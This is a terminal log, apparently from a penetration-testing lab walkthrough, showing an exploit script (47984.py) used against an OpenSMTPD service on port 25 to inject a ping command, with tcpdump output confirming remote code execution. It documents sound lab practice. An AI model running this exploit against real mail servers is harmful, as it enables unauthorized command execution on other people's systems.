 ┌──(kali㉿kali)-[~/pg/linux/bratarina]
└─$ python3 47984.py 192.168.197.71 25 "ping -c 1 192.168.45.216"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
┌──(kali㉿kali)-[~/pg/linux/bratarina]
└─$
┌──(kali㉿kali)-[~/pg/linux/bratarina]
└─$ sudo tcpdump -I tun0 icmp
[sudo] password for kali:
tcpdump: eth0: That device doesn't support monitor mode
┌──(kali㉿kali)-[~/pg/linux/bratarina]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:34:29.354994 IP 192.168.197.71 > 192.168.45.216: ICMP echo request, id 1716, seq 1, length
 64
15:34:29.355017 IP 192.168.45.216 > 192.168.197.71: ICMP echo reply, id 1716, seq 1, length 6
4